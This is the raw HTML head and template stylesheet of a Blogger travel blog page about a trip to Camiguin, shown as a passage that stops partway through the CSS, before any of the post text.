

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html
body_size: 56939
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Camiguin Trip: My First Beach Adventure Outside Southern Mindanao</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ffffff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gourmandtravelguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gourmand Travel Guide - Atom" href="https://www.gourmandtravelguide.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gourmand Travel Guide - RSS" href="https://www.gourmandtravelguide.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gourmand Travel Guide - Atom" href="https://www.blogger.com/feeds/1379912616516901703/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gourmand Travel Guide - Atom" href="https://www.gourmandtravelguide.com/feeds/3543942833429919772/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s320/28622_421037738435_5769164_n_421037738435.jpg' rel='image_src'/>
<meta content='https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html' property='og:url'/>
<meta content='Camiguin Trip: My First Beach Adventure Outside Southern Mindanao' property='og:title'/>
<meta content='Gourmand Travel Guide is a blog about travel and adventure, food trip and restaurant reviews' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/w1200-h630-p-k-no-nu/28622_421037738435_5769164_n_421037738435.jpg' property='og:image'/>
<meta content='max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blueberry
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#000000}a:hover{color:#eb0936}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#ffffff url() repeat fixed top left;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#000000;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#000000;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#044280;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#ffffff;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#044280}#main-menu ul > li:hover{background-color:#044280}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#044280;line-height:52px;z-index:20;color:#ffffff;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#000000;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#000000;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#044280}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#044280;line-height:52px;z-index:20;color:#ffffff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#000000;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#ffffff;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#044280}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#ffffff;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#044280}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.hot-wrapper{position:relative;float:left;width:100% }.hot-section{margin:0 auto }.hot-wrapper{display:none }.hot-wrapper.show-hot-wrap{display:block!important }.hot-section .widget{padding:30px 0 0;overflow:hidden }.hot-section .widget-title h3{display:none;}.hot-section .widget-content{position:relative;float:left;width:100%;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px 10px;margin:0;border-bottom:1px solid rgba(0,0,0,0.08) }.hot-loader{position:relative;height:100%;height:250px;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-15px 0 0 -15px;border:2px solid #044280;border-left-color:#f5f5f5;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;width:100%;margin:0 }.hot-posts .hot-item{position:relative;float:left;width:calc(100% / 3);overflow:hidden;box-sizing:border-box;padding:0 10px }.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block;text-align:center;}.hot-posts .post-image-link{width:100%;height:220px;position:relative;overflow:hidden;display:block }.hot-posts .post-title{font-size:14px;font-weight:400;display:block;line-height:1.5em;margin:10px 0 5px }.hot-posts .post-title a{color:#000000;display:block }.hot-posts .post-title a:hover{color:#044280;text-decoration:underline }.hot-posts .post-meta a{color:#aaaaaa }.hot-section .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.hot-posts .post-info {text-align: center;}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#000000;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#044280}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#044280}.post-meta{color:#aaaaaa;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#044280}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#000000;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#044280}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#000000;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#044280;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#000000;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#044280}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#044280}.post-nav li span{display:block;font-size:14px;color:#aaaaaa;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#aaaaaa;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#000000}.author-name a{color:#044280}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#000000;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#044280;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#000000;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#000000;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#044280}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#000000;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager 